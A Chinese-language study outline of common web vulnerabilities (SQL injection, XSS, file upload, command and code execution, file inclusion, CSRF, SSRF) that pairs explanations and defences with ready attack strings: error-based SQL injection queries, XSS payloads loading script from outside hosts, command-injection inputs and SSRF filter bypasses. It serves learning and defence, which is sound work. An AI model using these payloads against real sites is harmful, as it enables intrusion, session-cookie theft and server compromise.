 Web常见漏洞
SQL注入
注入点查找
and 1=1/and 1=2（整型）
随机输入（整型）
-1/+1回显上下页（整型）
单引号（字符型/整型）
and sleep(5)（判断页面返回时间）
注入分类
根据语法
可联合查询注入
前提
能使用union
页面必须有显示位
注入步骤
找到注入点并判断闭合字符
判断数据库类型
猜解列数，爆显示位
得到基本信息（如数据库名、数据库版本等）
猜解表名
得到列名
得到列值
报错型注入
前提
页面没有显示位
源码使用了 echo mysql_error()输出了错误信息
注入速度快、语句复杂、不能使用group_concat()，只能用limit依次猜解
注入手法
?id=2' and (select 1 from (select count(*),concat( floor(rand(0)*2),(select (select (爆
错语句)) from information_schema.tables limit 0,1))x from
information_schema.tables group by x )a )--+
?id=2' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
?id=1+and extractvalue(1, concat(0x7e, (select @@version),0x7e))
使用公式依次替换语句即可，后续步骤和union注入一样
布尔型注入
前提
页面存在注入但是没有显示位且源码没有使用echo mysql_error( )输出错误信息
注入手法
?id=1 and (注入语句) --+ 根据返回结果是否相同来得到数据
主要利用了length()、ascii()、substr()得到结果
基于时间延迟注入
根据页面返回时间的不同来得到数据
多语句查询
只在MSSQL数据库存在
一个SQL语句后跟分号后再跟一个语句即可执行两个语句
根据类型
整型
字符串型
搜索型
注入位置
GET
POST
X-Forwarded-For
Cookie
User-Agent
XSS
危害
盗取管理员cookie
xss蠕虫
挂马
网站重定向
修改网页内容
攻击场景
各类SNS
邮件系统
BBS
微博
主要是一些大型社交网站
前提条件
知道从哪里输入，输出的数据又在哪里显示
反射型xss
一般是url参数中的值能回显到页面且url参数过滤不严
存储型xss
可以提交内容
提交的内容可被管理员或其他用户看到
提交的内容未被过滤或过滤不严
漏洞位置
在标签中<div>xss test</div>
在属性内<input type="text" name="content" value="xss test" />
可以使用"/>xss test来测试
常见payload
<script src='http://b.ioio.pub/xss/probe.js'></script>
<img src="http://a.com/xss/1.js"/>
<img src=x onerror="s=createElement('script');body.appendChild(s);s.src='http://a.com/xss/probe.js'";>
XSS挖掘
手工检测
一般先输入AAAA<>"&'()查看过滤了哪些字符
全自动XSS检测
APPSCAN、AWVS、Burp Suite、XSSER、XSSF
防御
过滤输入与输出
httponly
文件上传
常见可执行文件后
缀：
php php2 php3 php5 phtml
asp aspx ascx ashx cer asa
jsp jspx
漏洞挖掘
找上传点，如头像、附件等的上传
找类似upload的脚本文件或目录
找编辑器目录
利用条件
首先，上传的文件可被执行
其次，用户在web可以访问到这个文件
最后，用户上传的文件未被压缩、格式化等改变内容
漏洞分类
配置不当直接getshell
本地上传被绕过
burp suite
服务端过滤被绕过
黑名单绕过
MIME绕过
截断上传
文件攻击
.htaccess
.user.ini
检测文件内容
文件幻数
00截断上传
文件解析漏洞
IIS解析漏洞
建立*.asp、*.asa格式的文件夹下的文件会以asp解析
*.asp;1.jpg会以asp解析
Apache解析漏洞
当Apache遇到不认识的扩展名时会依次向前解析，若都不认识则暴漏源码
Apache2.0.59|2.2.6|2.2.8|2.2.11|2.2.17|有解析漏洞
Nginx解析漏洞
低版本的可在任意文件名后添加%00.php进行解析
PHP CGI解析漏洞
前提条件：cgi.fix_pathinfo=1
IIS7/7.5中，a.com/x.txt/x.php的x.txt会被解析为php（在a.com/x.txt后添加/x.php）
Nginx也和IIS7一样，任意文件名/任意文件名.php会被解析为php
开源编辑器上传漏洞
命令执行
利用条件
php中使用了sysytem、exec、shell_exec、passthru、popen、proc_popen等函数
用户可以控制函数中的参数
对用户参数未过滤或过滤不严
示例
system("$arg"); //直接输入即可
system("/bin/prog $arg"); //直接输入;ls
system("/bin/prog -p $arg"); //和上面一样
system("/bin/prog --p=\"$arg\""); //可以输入";ls;"
system("/bin/prog --p='$arg'"); //可以输入';ls;'
漏洞修复
少用执行命令的函数
参数值尽量用引号包括
对参数过滤，对敏感字符进行过滤
代码执行
防御
不使用eval
对字符串进行转义
不使用preg_replace的e修饰符，使用preg_replace_callback替换
示例
www.xx.com/new/detail/id/{${$_POST[xx]}}
漏洞挖掘
框架找漏洞
www.xx.com/news/show/id/124
漏洞利用点
执行代码的函数：eval、assert
callback函数：preg_replace + /e模式
反序列化（ unserialize）
相关函数
php：eval、asert
python：exec
文件包含
函数
include
include_once
require
require_once
利用条件
包含的文件中只要内容符合php规范，不管扩展名是什么都
会被php解析，不符合php规范则暴漏源码
漏洞分类
本地包含
上传图片马然后包含
读敏感文件
包含日志getshell
包含伪协议
远程包含
要保证allow_url_fopen和allow_url_include为On
防御
php中配置open_basedir
过滤 . / \
禁止服务器远程文件包含
CSRF
防御
二次确认
Token认证
Referer
漏洞类型
GET
POST
利用场景
有意义的操作（如修改密码）
验证过于简单（参数固定、我们可以设置参数）
利用条件
知道url所有参数项并了解其含义
诱导用户访问构造好的POC
SSRF
条件
服务端提供了从其他服务器获取资源的功能
服务端为对目标地址做严格过滤
漏洞挖掘
从web功能上
通过url分享内容
文件处理、编码处理、转码
在线翻译
通过url地址加载与下载图片
图片、文章的收藏
设置邮件接收服务器
从url关键字寻找
share、wap、url、link、src、source、target、u、3g、display、sourceurl、imageurl、domain等
漏洞验证
请求一张图片，看发起请求的是谁
绕过
http://A.com@10.10.10.10 = 10.10.10.10
IP使用其他进制：127.0.0.1 = 2130706433
使用短地址：http://10.10.116.11 = http://t.cn/RwbLKDx
端口绕过：ip后面加一个端口
xip.io
10.0.0.1.xip.io = 10.0.0.1
www.10.0.0.1.xip.io = 10.0.0.1
mysite.10.0.0.1.xip.io = 10.0.0.1
foo.bar.10.0.0.1.xip.io = 10.0.0.1
js跳转